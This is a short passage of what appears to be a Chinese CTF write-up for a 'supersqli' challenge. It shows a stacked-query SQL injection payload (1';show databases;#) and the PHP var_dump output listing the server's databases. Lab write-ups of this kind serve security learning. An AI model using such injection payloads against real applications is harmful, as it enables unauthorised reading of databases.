 姿势: 1';show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}